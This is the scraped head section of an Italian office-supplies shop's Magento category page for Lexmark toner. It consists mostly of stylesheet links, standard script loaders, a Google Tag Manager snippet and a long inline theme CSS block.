

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/
body_size: 108847
content:
<!doctype html><html lang="it"> <head > <script> var BASE_URL = 'https://convenienzaufficio.it/'; var require = { "baseUrl": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT" };
</script> <meta charset="utf-8"/><meta name="title" content="TONER NON RETURN - LEXMARK - CONSUMABILI"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>TONER NON RETURN - LEXMARK - CONSUMABILI</title><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/flaticon/css/flaticon.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/linearicons/css/demo.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/module.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/css/stripe_payments.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="print" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/print.css" /><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/polyfill.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script><link rel="icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><link rel="shortcut icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><meta name="p:domain_verify" content="USzy7YLdqk5pZgRwTAOaYdU12f7LBW1N"/><meta name="google-site-verification" content="BdvsLsMlCSDYV4v7CoH_AkqxJ9fhaZ-ilGHFtAVC7XU" /><script async src="https://www.googletagmanager.com/gtm.js?id=GTM-59S9C7T9"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Z8JV7M');</script><!-- End Google Tag Manager --> <!-- BEGIN GOOGLE VERIFICATION TAG --><!-- END GOOGLE VERIFICATION TAG --><!-- BEGIN GTAG GLOBAL TAG --><!-- END GTAG GLOBAL TAG --><link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><style type="text/css">body{font-size: 13px;font-family: 'Open Sans', sans-serif}body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{color:#666666;}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#333333;}body a:hover,body a:focus{color:#f2c557;}body{ background-color:#ffffff;}.product-label .sticker.top-left{color:#ffffff; background-color:#2557aa;}.product-label .sticker.top-left:before{ border-color:#2557aa;}.product-label .sticker.top-right{color:#ffffff; background-color:#e73535;}.product-label .sticker.top-right:before{ border-color:#e73535;}button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{color:#222222; background-color:#f2c557; border-color:#be952c;}button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.cart-container .checkout-methods-items .action.primary{color:#222222; background-color:#f2c557; border-color:#be952c;}.cart-container .checkout-methods-items .action.primary:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.opc-progress-bar-item._active:before{ background-color:#f2c557;}.opc-progress-bar-item._active > span:before{ background-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item{ border-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item:after{ background-color:#f2c557;}.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{color:#222222; background-color:#f2c557; border-color:#be952c;}.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.password-strength-meter-0 .password-strength-meter:before{ background-color:#f4f4f4;}.password-strength-meter-0 .password-strength-meter:before {background-color: #f4f4f4;width: 100%;} .password-strength-meter-1 .password-strength-meter:before{ background-color:#ffafae;}.password-strength-meter-2 .password-strength-meter:before{ background-color:#ffd6b3;}.password-strength-meter-3 .password-strength-meter:before{ background-color:#c5eeac;}.password-strength-meter-4 .password-strength-meter:before{ background-color:#81b562;}.home-slider .slick-slide.slick-active .figcaption .black{color:#333333;}.home-slider .slick-slide.slick-active .figcaption .gray{color:#666666;}.home-slider .slick-slide.slick-active .figcaption .white{color:#ffffff;}.home-slider .slick-slide.slick-active .figcaption .red{color:#e73535;}.home-slider .slick-slide.slick-active .figcaption span.slide-special-price{color:#669900;}.home-slider .slick-slide.slick-active .figcaption .btn-shop{color:#222222; background-color:#f2c557; border-color:#c29c37;}.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.home-slider .slick-arrow{color:#666666; background-color:#ffffff; border-color:#ffffff;}.home-slider .slick-arrow:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.alo-magicslider .slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.alo-magicslider .slick-dots li:hover button, .alo-magicslider .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.slick-prev,.slick-prev:focus, .slick-next,.slick-next:focus{color:#666666; background-color:#ffffff; border-color:#666666;}.slick-prev:hover, .slick-next:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.slick-dots li:hover button, .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.policy .policy-box .box-content .icons{color:#666666;}.policy .policy-box .box-content .service-content .info-title h3{color:#333333;}.policy .policy-box .box-content .service-content .sub-title span{color:#666666;}.policy .policy-box .box-content{ border-color:#e6e6e6;}#popup-newsletter .big-size{color:#222222;}.promo-panel-text .sale-off{color:#f73535;}#popup-newsletter .block-content .block-title strong span,.promo-panel-text.black{color:#333333;}.promo-panel-text,#popup-newsletter .subscribe-bottom{color:#666666;}#popup-newsletter .block-content input.input-text{color:#888888; background-color:#ffffff; border-color:#e6e6e6;}#popup-newsletter .block-content button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}#popup-newsletter .block-content button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.fancybox-close{ background-color:#333333;}.fancybox-close:hover,.onclick .content-contact .button:hover{ background-color:#f2c557;}.item .add-to-links a{color:#666666; background-color:#eeeeee; border-color:#dddddd;}.item .add-to-links a:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .quickview{color:#ffffff; background-color:rgba(0, 0, 0, 0); border-color:#333333;}.item .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .actions-cart .button.btn-cart:hover,.section-category-slide .item:hover .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.section-category-slide .item .actions-cart .button.btn-cart:hover{color:#ffffff; background-color:#000000;}.item .actions-cart .stock.unavailable{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable:hover{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable span{color:#ffffff;}.item .actions-cart .stock.unavailable:after{ background-color:#cc0000;}.alotheme-tooltip .tooltip{color:#ffffff; background-color:#333333;}.alotheme-tooltip .tooltip:before{ border-color:#333333;}.item:hover .per-product,.content-countdown-products{ border-color:#f8d685;}.products-list .item .product-item-inner .add-to-links .action{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .product-item-inner .add-to-links .action:hover{color:#222222; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .actions-no .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .actions-no .button.btn-cart:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .product-item-inner .free-shipping:before{color:#41ad00;}.product-item-name .product-item-link,.product-view .product-shop .page-title-wrapper .page-title span,.minicart-items .product-item-name a{color:#2557aa;}.product-item-name .product-item-link:hover,.minicart-items .product-item-name a:hover{color:#e47911;}.toolbar .modes-mode{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.toolbar .modes-mode.active, .toolbar .modes-mode:hover{color:#ebb020; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.pages li{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.current,.pages li:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.pages li a{color:#000000;}.pages li a:hover{color:#222222;}.pages li.item.pages-item-next,.pages li.item.pages-item-previous{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{color:#ffffff; background-color:#f2c557; border-color:#f2c557;}.vmagicmenu .block-title{ background-color:#fdb921;}.vmagicmenu .block-title span{color:#222222;}.vmagicmenu .level0 .level-top{color:#555555; border-color:#e6e6e6;}.vmagicmenu .level0:hover, .vmagicmenu .level0.active{color:#e47911; background-color:rgba(0, 0, 0, 0);}.vmagicmenu .level0:hover .level-top::after, .vmagicmenu .level0:hover .level-top{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .vmagicmenu-narrow{ background-color:#ffffff; border-color:#fdb921;}.vmagicmenu .level0 .level-top-mega, .vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.vmagicmenu .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .level0 .level-top-mega .children a, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a{color:#666666;}.vmagicmenu .level0 .level-top-mega .children a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911;}.all-cat span{color:#666666;}.all-cat span:hover{color:#e47911;}.nav-sections .mean-nav .mobi-title{color:#ffffff;}.nav-toggle:before{color:#333333;}.nav-toggle:hover:before{color:#333333;}.nav-sections .mean-nav{ background-color:#445268;}.nav-sections .mean-nav ul li a{color:#ffffff; border-color:#888888;}.nav-sections .mean-nav ul li a:hover{color:#ffffff; background-color:#333333;}.sidebar .accordion-container .meanmenu-accordion{ border-color:#e6e6e6;}ul.nav-accordion li a{color:#444444;}ul.nav-accordion li a.level-top{color:#444444;}ul.nav-accordion li a:hover{color:#f2c557;}.price-box .price,.item.product-item .special-price .price, .item.product-item .minimal-price .price{color:#222222;}.old-price .price{color:#888888;}.block-title-tabs,.alo-brand .title.item,.post-bottom .block-title.title, .catalog-product-view .block-title.title{ border-color:#eeeeee;}.block-title-tabs h3,.crosssell .block-title strong, .block-related .block-title strong, .block.related .block-title strong, .box-up-sell .block-title strong,.alo-brand .title.item span{color:#222222;}.magictabs .item .title{color:#666666;}.magictabs .item:hover .title,.group-title span{color:#222222; background-color:#ffffff;}.magictabs .item.activated .title{color:#222222;}.tabproduct-right .magictabs .item.activated .title{ border-color:#f2c557;}.fotorama-item .fotorama__nav .fotorama__thumb-border{ border-color:#f1c352;}.product-view .add-to-cart button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .add-to-cart button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-shop .product-social-links a, .product-add-form .product-social-links a{color:#666666;}.product-view .product-shop .product-social-links a:hover, .product-add-form .product-social-links a:hover{color:#f2c557;}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{color:#333333;}.product.data.items .items-tabs .item a{color:#666666; border-color:#e6e6e6;}.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{color:#222222; background-color:#f2c557; border-color:#f2c557;}.alo-blog .block-recent-posts .block-title strong{color:#222222;}.post-posed-date{color:#222222; background-color:#f2c556;}.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{ background-color:#ffffff; border-color:#e6e6e6;}.product-view .product-qty label span{color:#333333;}.product-view .product-shop input.qty, .block-bundle-summary .product-details input.qty{color:#000000; background-color:rgba(0, 0, 0, 0);}.stock label{color:#666666;}.stock span{color:#00469c;}.stock.unavailable span{color:#ff0000;}.onmap .onclick-map{color:#222222; background-color:#f2c557;}.bg-gray,.all-products{ background-color:#eeeeee;}.page-footer .block-content-statick li a, .address-list .tit-name,.address-list .tit-contain,.footer-menu-box .footer-menu-list li a,.block-newletter .block-subscribe .block-title p, .block-newletter .block-subscribe .block-title p strong{color:#555555;}.page-footer .block-content-statick li a:hover,.footer-menu-box .footer-menu-list li a:hover{color:#e47911;}.block-footer-top{ background-color:#ffffff;}.page-footer .block-footer-bottom{ background-color:#f7f7f7;}.footer-links-company{ background-color:#fdb921;}.icon-social .social-link{color:#555555; background-color:#dddddd; border-color:#dddddd;}.social-link:hover{color:#ffffff; background-color:#fdb921; border-color:#fdb921;}.block-subscribe input.input-text{color:#999999; background-color:#ffffff; border-color:#e6e6e6;}.block-subscribe .actions button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-subscribe .actions button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.page-footer .block-title.heading,.footer_links_company .links li a,.copyright span{color:#222222;}#backtotop{color:#333333; background-color:#f2c557;}#backtotop:hover{color:#ffffff; background-color:#333333;}.page-header a,.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a{color:#666666;}.page-header a:hover,.page-header .switcher .options ul.dropdown a:hover, .page-footer .switcher .options ul.dropdown a:hover{color:#f2c557;}.header-top{ background-color:#ffffff; border-color:#e6e6e6;}.header-content{ background-color:#ffffff;}.header-bottom,.header-container-fixed,.cms-index-index .header-content.header-container-fixed,.page-products .header-container-fixed,.catalog-product-view .header-content.header-container-fixed{ background-color:#f2f2f2;}.minicart-wrapper .action.showcart .counter.qty{color:#222222; background-color:#fdb921;}.minicart-wrapper .block-minicart{ background-color:#ffffff; border-color:#445268;}.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.magicmenu .nav-desktop .level0 .full-width, .magicmenu .nav-desktop .level0 .level-top-mega, .magicmenu .nav-desktop .level0.dropdown .level0, .magicmenu .nav-desktop .level0.dropdown .hasChild ul, .magicmenu .nav-desktop .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.magicmenu .nav-desktop .level0 .level-top,.magicmenu .nav-desktop .level0.dropdown .level-top{color:#222222;}.magicmenu .nav-desktop .level0.dropdown.active .level-top,.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a, .magicmenu .nav-desktop .level0.active a span.icon-text, .magicmenu .nav-desktop .level0 a:hover, .magicmenu .nav-desktop .level0 a.icon-text:hover,.magicmenu .nav-desktop .level0.dropdown .level-top:hover{color:#f2c557; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e5;}.magicmenu .nav-desktop .level0 .level-top-mega .children a, .magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega div a,.magicmenu .nav-desktop .level0.dropdown a{color:#666666;}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.home .level-top-mega div a:hover,.magicmenu .nav-desktop .level0.dropdown a:hover{color:#e47911; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911; background-color:#f1f1f1;}.magicmenu .nav-desktop .level0 .level-top .cat_label, .magicmenu .nav-desktop .level0 .cat_label, .mean-container .mean-nav ul li a span.cat_label, .vmagicmenu .level0 .cat_label, .vmagicmenu .level0 .level-top-mega .children .cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{color:#cc3333; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Sale, .magicmenu .nav-desktop .level0 .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.Sale, .vmagicmenu .level0 .cat_label.Sale, .vmagicmenu .level0 .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.Sale, .mean-container .mean-nav ul li a span.cat_label.sale, .mean-container .mean-nav ul li a span.cat_label.Sale{color:#0099cc; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Hot, .magicmenu .nav-desktop .level0 .cat_label.hot, .magicmenu .nav-desktop .level0 .cat_label.HOT, .vmagicmenu .level0 .cat_label.Hot, .vmagicmenu .level0 .cat_label.hot, .vmagicmenu .level0 .cat_label.HOT, .vmagicmenu .level0 .level-top-mega .children .cat_label.hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.Hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.HOT, .mean-container .mean-nav ul li a span.cat_label.hot, .mean-container .mean-nav ul li a span.cat_label.Hot, .mean-container .mean-nav ul li a span.cat_label.HOT{color:#f08a47; background-color:rgba(0, 0, 0, 0);}.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown,.alo-toggle .toggle-content{ border-color:#445268;}.capped-delivery,.minicart-wrapper .block-minicart:after{ background-color:#445268;}.header.links li a, .header.links li.customer-welcome span, .below-column ul li a,.support-content p,.support .icon-support .icons,.switcher-options strong span, .page-header .switcher .options .action{color:#333333;}.header.links li a:before, .page-header .switcher .options:before,.below-column ul li a:before,.tool-setting .top-link-product a.btn-compare:before{ border-color:#e6e6e6;}.header.links li a:hover,.header .top-link-product a:hover,.header.links li.customer-welcome span:hover{color:#cc0000;}.header .form-search{ background-color:#f7f7f7; border-color:#fdb921;}.header .form-search button.button{color:#b8b8b8; background-color:#f7f7f7; border-color:#e6e6e6;}.header .form-search button.button:hover{color:#fdb921; background-color:rgba(0, 0, 0, 0); border-color:#e6e6e6;}.top-link-product a.icon,.toggle-tab-mobile .toggle-tab.mobile,.content-cart .minicart-wrapper .showcart .crat-icon,.alotheme .icons,.content-cart .minicart-wrapper .showcart .price{color:#222222;}.top-link-product a.icon .counter,.alotheme .text-account,.content-cart .minicart-wrapper .showcart .text{color:#333333;}.top-banner .header-offer-close{color:#ced7e4; background-color:#000000;}.sidebar .block .block-title strong,.accor-title,.filter-options .filter-options-title{color:#333333;}.filter-options-content .swatch-option.text,.product-items .product.details.product-item-details .swatch-option.text{color:#999999; background-color:#f1f1f1; border-color:#f1f1f1;}.filter-options-content .swatch-attribute-options .swatch-option:hover,.product-items .product.details.product-item-details .swatch-option.text:hover{color:#333333; background-color:#f1f1f1; border-color:#999999;}.item .actions-cart .button.btn-cart,.home-slider .slick-slide.slick-active .figcaption .btn-shop,#popup-newsletter .block-content button.button,.block-subscribe .actions button.button,.block-content-statick .hotline .call-Us-Now,.page-header .header .content-shipping a,.promotion .content-promotion a,.item .add-to-links a:hover,.product-view .add-to-cart button.button{	background: -webkit-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -moz-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -o-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -ms-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart:hover,#popup-newsletter .block-content button.button:hover,.block-subscribe .actions button.button:hover,.block-content-statick .hotline .call-Us-Now:hover,.page-header .header .content-shipping a:hover,.promotion .content-promotion a:hover,.product-view .add-to-cart button.button:hover{	background: -webkit-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -moz-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -o-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -ms-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%)
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.vmagicmenu .block-title{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.vmagicmenu .block-title:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#top-cart-btn-checkout{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#top-cart-btn-checkout:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
border:transparent;
}
button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);border:transparent;}
.cart-container .checkout-methods-items .action.primary{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.cart-container .checkout-methods-items .action.primary:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.block-subscribe .actions button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-subscribe .actions button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover,.header.links li:first-child a:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#popup-newsletter .block-content button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#popup-newsletter .block-content button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.item .actions-cart .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.products-list .item .actions-no .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.products-list .item .actions-no .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product-view .add-to-cart button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.product-view .add-to-cart button.button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.header .form-search button.button,.opc-block-shipping-information .shipping-information-title .action-edit,.block.block-related .block-subtitle .action.select{
background:transparent;
}
.header .form-search button.button:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.block.block-related .block-subtitle .action.select:hover{
background:transparent;
}
.minicart-wrapper .action.showcart .counter.qty{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
